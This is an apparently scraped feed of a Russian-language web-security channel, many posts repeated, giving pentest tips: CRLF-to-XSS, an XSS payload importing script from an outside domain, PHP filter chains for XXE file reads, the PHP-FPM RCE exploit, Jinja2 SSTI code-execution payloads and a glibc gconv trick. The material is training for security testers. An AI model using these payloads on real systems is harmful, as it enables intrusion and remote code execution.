Size: a a a

2019 July 16

2019 July 19

2019 July 22

Когда у тебя есть CRLF в заголовке Location при редиректе, ты можешь попробовать превратить CRLF в полноценную XSS.

Браузеры не рендерят тело в ответе, где присутствует перенаправление. Однако, редирект можно прервать и тогда тело отобразится. Как завещал BlackFan:

* Для браузера Chrome необходимо, чтобы сервер вернул пустой заголовок Location.

* Для FF чуть проще, нужно контролировать порт домена, куда происходит редирект, указав unsafe port, например 1 или 22.

Браузеры не рендерят тело в ответе, где присутствует перенаправление. Однако, редирект можно прервать и тогда тело отобразится. Как завещал BlackFan:

* Для браузера Chrome необходимо, чтобы сервер вернул пустой заголовок Location.

* Для FF чуть проще, нужно контролировать порт домена, куда происходит редирект, указав unsafe port, например 1 или 22.

2019 July 29

Чтобы подключить внешний JS на страницу, нужно было либо обращаться к удаленной странице и выполнять ответ. Или хитрить и использовать уже подключенные библиотеки, например

Сейчас в Chrome и Safari достаточно использовать функцию import. Например

Для ответа у нашего скрипта должен быть настроен CORS, но в этом никакой проблемы нет.

$.getScript в Jquery.Сейчас в Chrome и Safari достаточно использовать функцию import. Например

<img src onerror=import('//bo0om.ru/x/')>Для ответа у нашего скрипта должен быть настроен CORS, но в этом никакой проблемы нет.

2019 August 01

PayloadsAllTheThings - коллекция полезной нагрузки ко всему, вот серьёзно.

Тут и вектора атак для CRLF, и к Path Traversal, различные пэйлоады для imagemagic и ffmpeg, XXE, ссылки на разборы и мануалы, даже старый добрый SecLists больше не нужен. Обязателен в коллекции любого bounty hunter'а. А уж сколько заданий в CTF было решено за счёт него!

А чего еще нет, добавляется с помощью комьюнити, подключайтесь!

Тут и вектора атак для CRLF, и к Path Traversal, различные пэйлоады для imagemagic и ffmpeg, XXE, ссылки на разборы и мануалы, даже старый добрый SecLists больше не нужен. Обязателен в коллекции любого bounty hunter'а. А уж сколько заданий в CTF было решено за счёт него!

А чего еще нет, добавляется с помощью комьюнити, подключайтесь!

2019 September 19

Не секрет, что Telegram поддерживает форматирование. Мессенджер поддерживает markdown, к тому же, у него есть горячие клавиши. Например это жирные (

А еще можно вставлять ссылки. Причем внешне корректные ссылки, такие как https://google.com, хоть и могут отправлять в другое место, но будет отображено предупреждение.

Но ссылки на

Так что аккуратнее с этим. А @durov, спасибо!

Ctrl/Cmd + B ) или курсивные ( Ctrl/Cmd + I ) буквы.А еще можно вставлять ссылки. Причем внешне корректные ссылки, такие как https://google.com, хоть и могут отправлять в другое место, но будет отображено предупреждение.

Но ссылки на

t.me будут обработаны по-другому. При нажатии сразу будет открываться группа, профиль человека или бот. Для этого нужно выделить текст, нажать Ctrl/Cmd+U и указать ссылку.Так что аккуратнее с этим. А @durov, спасибо!

2019 September 20

Часто при использовании Burp Repeater'а хочется посмотреть историю отправленных через него запросов - для этого удобно использовать плагин Burp Suite Logger++.

https://github.com/nccgroup/BurpSuiteLoggerPlusPlus

https://github.com/nccgroup/BurpSuiteLoggerPlusPlus

2019 October 10

Что если вы контролируете путь к файлу для чтения в PHP, но результат отображается только при соответствии каким-то условиям?

Например, это может быть проверка через getimagesize() на то, что прочитанный файл является изображением. Также содержимое может выводиться не целиком, а лишь частично.

Ещё ситуация: у вас XXE, и вы хотите читать файлы с угловыми скобками (те же PHP-скрипты). Просто так это зачастую не сделать из-за нарушения синтаксиса XML.

На помощь приходят обёртки и фильтры:

https://www.php.net/manual/ru/filters.convert.php

https://www.php.net/manual/ru/filters.compression.php

https://www.php.net/manual/ru/filters.string.php

https://www.php.net/manual/ru/migration53.new-stream-filters.php

PHP позволяет на лету преобразовывать содержимое, прочитанное из ресурса (как из файловой системы, так и по сети).

Например, вот так можно прочитать веб-страницу, на лету убрать из неё теги, сжать с zlib и закодировать в base64:

Комбинируя фильтры, можно зачастую извлечь данные, которые приложение не хотело отдавать из-за валидации в XML-парсере или на уровне скрипта.

Например, это может быть проверка через getimagesize() на то, что прочитанный файл является изображением. Также содержимое может выводиться не целиком, а лишь частично.

Ещё ситуация: у вас XXE, и вы хотите читать файлы с угловыми скобками (те же PHP-скрипты). Просто так это зачастую не сделать из-за нарушения синтаксиса XML.

На помощь приходят обёртки и фильтры:

https://www.php.net/manual/ru/filters.convert.php

https://www.php.net/manual/ru/filters.compression.php

https://www.php.net/manual/ru/filters.string.php

https://www.php.net/manual/ru/migration53.new-stream-filters.php

PHP позволяет на лету преобразовывать содержимое, прочитанное из ресурса (как из файловой системы, так и по сети).

Например, вот так можно прочитать веб-страницу, на лету убрать из неё теги, сжать с zlib и закодировать в base64:

php://filter/read=string.strip_tags|zlib.deflate|convert.base64-encode/resource=http://localhost:1337/secret.xmlКомбинируя фильтры, можно зачастую извлечь данные, которые приложение не хотело отдавать из-за валидации в XML-парсере или на уровне скрипта.

2019 October 22

Отличный эксплоит с отличным названием PHuiP-FPizdaM!

В версиях php 7+ (заканчивая вчерашней) в парсинге fastcgi есть бинарный баг, который позволяет перетереть FASTCGI переменные, что позволяет выставлять php.ini опции, что в свою очередь дает возможность выполнить код.

Для успешной эксплутатации нужно, чтобы в связке php-fpm + nginx конфиг последнего позволял передать пустое значение PATH_INFO (все предусловия написаны в README.md эксплоита).

Подробности, примеры и прочие фишки будут на ZN.

В версиях php 7+ (заканчивая вчерашней) в парсинге fastcgi есть бинарный баг, который позволяет перетереть FASTCGI переменные, что позволяет выставлять php.ini опции, что в свою очередь дает возможность выполнить код.

Для успешной эксплутатации нужно, чтобы в связке php-fpm + nginx конфиг последнего позволял передать пустое значение PATH_INFO (все предусловия написаны в README.md эксплоита).

Подробности, примеры и прочие фишки будут на ZN.

2019 November 06

Если вы когда-нибудь сталкивались с SSTI в Jinja2, то вы наверняка гуглили RCE payload и находили что-то монструозное вроде этого:

Этот пейлоад достает класс

К счастью, всё можно сделать гораздо проще:

Здесь мы используем встроенную в Jinja функцию

Вообще, при эксплуатации SSTI-подобных уязвимостей в питоне полезно помнить о существовании свойства

{{''.__class__.mro()[1].__subclasses__()[46]('touch /tmp/rce',shell=True)}}Этот пейлоад достает класс

Popen по индексу из наследников object и исполняет команду. Он не очень-то удобен: индекс Popen (который в примере равен 46) различается от сетапа к сетапу, поэтому его нужно подбирать.К счастью, всё можно сделать гораздо проще:

{{lipsum.__globals__["__builtins__"].eval("<python code>")}}Здесь мы используем встроенную в Jinja функцию

lipsum (она возвращает текст "Lorem ipsum dolor..."), но вместо того чтобы вызывать её, мы через __globals__ достаем её глобальные переменные — а в них нас ждет модуль __builtins__ с функцией eval.Вообще, при эксплуатации SSTI-подобных уязвимостей в питоне полезно помнить о существовании свойства

__globals__ у всех питоновских функций (кроме встроенных). Если в вашем окружении нет функций, а только объекты — не беда, найдите у него любой метод и возьмите свойство __func__. Вы получите unbound функцию, у которой уже будет __globals__.2019 November 09

Знали ли вы, что второй аргумент

Оказывается, glibc поддерживает синтаксис для указания кодировок, это можно сделать вот так:

В итоге, если вы можете для чужого приложения

1) переопределить переменную окружения

2) куда-нибудь записать свою so-шку и файл

3) дописать

то вы получите выполнение кода.

Конечно, в реальных приложениях такое вряд ли встретится, но это доказывает что даже в самых базовых библиотеках полно интересного.

Кстати, эта же система кодировок-модулей используется и в

Подробности можно прочитать в посте японца, который это заметил.

fopen (тот самый, который w или, например, r+) умеет исполнять код? Ну почти.Оказывается, glibc поддерживает синтаксис для указания кодировок, это можно сделать вот так:

fopen("file", "w,ccs=<encoding>"). Сами кодировки подгружаются динамически, функции для работы с каждой кодировкой лежат в отдельном .so-файле. Конфиг, содержащий пути к этим библиотекам называется gconv-modules и обычно лежит где-нибудь в /usr/lib/x86_64-linux-gnu/gconv/, но если переопределить переменную окружения GCONV_PATH, то он будет браться из указанной директории. И path traversal, конечно, в нем полностью поддерживается.В итоге, если вы можете для чужого приложения

1) переопределить переменную окружения

GCONV_PATH2) куда-нибудь записать свою so-шку и файл

gconv-modules3) дописать

,css=payload во второй аргумент fopenто вы получите выполнение кода.

Конечно, в реальных приложениях такое вряд ли встретится, но это доказывает что даже в самых базовых библиотеках полно интересного.

Кстати, эта же система кодировок-модулей используется и в

iconv (и утилите, и библиотеке), поэтому трюк можно использовать для обхода disabled_functions в php. Правда, для того, чтобы задать GCONV_PATH должен быть разрешен putenv, а это уже само по себе небезопасно.Подробности можно прочитать в посте японца, который это заметил.

2019 December 17

#Nmap

Для красивого отображения результата сканирования с помощью nmap (с сохранением XML, атрибут -oX), достаточно добавить кастомный стиль, который сделает доступным сортировку, поиск и прочие плюшки bootstrap.

Для этого достаточно добавить строку

после

Или проще - положить содержимое nmap-bootstrap.xsl в /usr/share/nmap/nmap.xsl, после чего локальные результаты сканирования будут иметь красивый и удобный для работы вид, без парсинга содержимого XML и верстки в сторонних утилитах.

Для красивого отображения результата сканирования с помощью nmap (с сохранением XML, атрибут -oX), достаточно добавить кастомный стиль, который сделает доступным сортировку, поиск и прочие плюшки bootstrap.

Для этого достаточно добавить строку

<?xml-stylesheet href="https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/master/nmap-bootstrap.xsl" type="text/xsl"?>после

<!DOCTYPE nmaprun>. Или проще - положить содержимое nmap-bootstrap.xsl в /usr/share/nmap/nmap.xsl, после чего локальные результаты сканирования будут иметь красивый и удобный для работы вид, без парсинга содержимого XML и верстки в сторонних утилитах.

Только при работе с локальными файлами корректно будет работать только Firefox, хром не хочет доверять стилям. Но и так сойдет.



#Burp

Чтобы сохранить нужные данные, например, после фильтрации в инструменте Intruder, не обязательно делать экспорт. Достаточно зажать CTRL (или ⌘) и кликнуть по заголовку колонки.

Содержимое колонки будет скопировано в буфер обмена.

Чтобы сохранить нужные данные, например, после фильтрации в инструменте Intruder, не обязательно делать экспорт. Достаточно зажать CTRL (или ⌘) и кликнуть по заголовку колонки.

Содержимое колонки будет скопировано в буфер обмена.

2019 December 18

#Burp

С тех пор, как Burp официально релизнул 2.x ветку, где добавил динамический анализ JS кода, многие стали жаловаться на большое потребление оперативной памяти и медленную скорость сканирования. Ну а как же иначе, ведь Burp 2.x теперь тащит с собой целый headless chrome через который и гоняет анализ JS.

Но не стоит отчаиваться, эти "тяжёлые" (и честно говоря, мало полезные) проверки можно отключить через настройки сканирования. Для этого в меню new scan, возникающем при запуске active scan необходимо перейти во вкладку Scan Configuration, создать новую конфигурацию кнопкой New и в выпадающем меню JavaScript Analysis отключить галочки по вкусу. Обязательно стоит отключить dynamic analysis techniques, за что ваша оперативная память скажет вам спасибо, но я лично отключаю их всех, если не преследую какой-то конкретной цели по анализу JS.

P.S. Если вы только что открыли для себя существования меню настроек сканирования, рекомендую задержаться в нём и посмотреть внимательно на предоставляемые возможности.

С тех пор, как Burp официально релизнул 2.x ветку, где добавил динамический анализ JS кода, многие стали жаловаться на большое потребление оперативной памяти и медленную скорость сканирования. Ну а как же иначе, ведь Burp 2.x теперь тащит с собой целый headless chrome через который и гоняет анализ JS.

Но не стоит отчаиваться, эти "тяжёлые" (и честно говоря, мало полезные) проверки можно отключить через настройки сканирования. Для этого в меню new scan, возникающем при запуске active scan необходимо перейти во вкладку Scan Configuration, создать новую конфигурацию кнопкой New и в выпадающем меню JavaScript Analysis отключить галочки по вкусу. Обязательно стоит отключить dynamic analysis techniques, за что ваша оперативная память скажет вам спасибо, но я лично отключаю их всех, если не преследую какой-то конкретной цели по анализу JS.

P.S. Если вы только что открыли для себя существования меню настроек сканирования, рекомендую задержаться в нём и посмотреть внимательно на предоставляемые возможности.

2019 December 24



#Burp

Недавно команда PortSwigger обновила список топ 10 лучших плагинов для Burp. Подробнее можно ознакомиться тут https://portswigger.net/testers/penetration-testing-tools#the-top-10-burp-suite-extensions-for-pentesters.

На скромном третьем месте расположился плагин Turbo Intruder, на мой взгляд, самый гибкий и мощный плагин для Burp. Он позволяет проводить fuzzing на больших скоростях с интеграцией кастомной логики + отлично подходит для тестов race condition. Детали доступны по ссылке https://portswigger.net/research/turbo-intruder-embracing-the-billion-request-attack, а также среди примеров скриптов https://github.com/PortSwigger/turbo-intruder/tree/master/resources/examples.

Впрочем, работа с ним может показаться неудобной из-за необходимости писать скрипт во встроенном примитивном редакторе. Но есть изящный выход из ситуации, детали на скриншоте.

Недавно команда PortSwigger обновила список топ 10 лучших плагинов для Burp. Подробнее можно ознакомиться тут https://portswigger.net/testers/penetration-testing-tools#the-top-10-burp-suite-extensions-for-pentesters.

На скромном третьем месте расположился плагин Turbo Intruder, на мой взгляд, самый гибкий и мощный плагин для Burp. Он позволяет проводить fuzzing на больших скоростях с интеграцией кастомной логики + отлично подходит для тестов race condition. Детали доступны по ссылке https://portswigger.net/research/turbo-intruder-embracing-the-billion-request-attack, а также среди примеров скриптов https://github.com/PortSwigger/turbo-intruder/tree/master/resources/examples.

Впрочем, работа с ним может показаться неудобной из-за необходимости писать скрипт во встроенном примитивном редакторе. Но есть изящный выход из ситуации, детали на скриншоте.

2020 January 27

Stable Chrome 80 осталось ждать совсем недолго, релиз назначен на 4 февраля. В связи с этим тема флага

Детальней про Referrer фичу: https://www.chromestatus.com/feature/6251880185331712

Следить за жизнью релизов Chrome: https://www.chromestatus.com/features/schedule

SameSite=Lax для cookie опять начала будоражить умы человечества. Из-за этого многие не заметили другое, более тихое, нововведение. Теперь Referrer Policy будет выставляться по умолчанию в значение strict-origin-when-cross-origin. Это значит теперь можно забыть про утечку одноразовых ссылок восстановления и прочей чувствительной информации на сторонние ресурсы из URL через Referrer. Еще одной client-site багой стало меньше 😢Детальней про Referrer фичу: https://www.chromestatus.com/feature/6251880185331712

Следить за жизнью релизов Chrome: https://www.chromestatus.com/features/schedule

2020 January 28

Говорят, есть пять стадий понимания SSRF.

1) Отрицание

Это не бага, а фича!

2) Злость

Импакта нет и не будет!

3) Торг

Ну может быть, в редких случаях.

4) Депрессия

Всякие чуваки показывают трюки SSRF => RCE

5) Принятие

Ты сам проверяешь и пытаешься эксплуатировать эту багу.

Написал заметку о том, что можно выжать из Blind SSRF.

1) Отрицание

Это не бага, а фича!

2) Злость

Импакта нет и не будет!

3) Торг

Ну может быть, в редких случаях.

4) Депрессия

Всякие чуваки показывают трюки SSRF => RCE

5) Принятие

Ты сам проверяешь и пытаешься эксплуатировать эту багу.

Написал заметку о том, что можно выжать из Blind SSRF.

2020 January 30



В #Burp Suite ты можешь сам показать, какой именно параметр (или путь, заголовок) ему нужно сканировать.

Для этого нужно зайти в инструмент Intruder, разметить наиболее интересные части HTTP-запроса, а потом отправить на скан.

Для этого нужно зайти в инструмент Intruder, разметить наиболее интересные части HTTP-запроса, а потом отправить на скан.

2020 March 10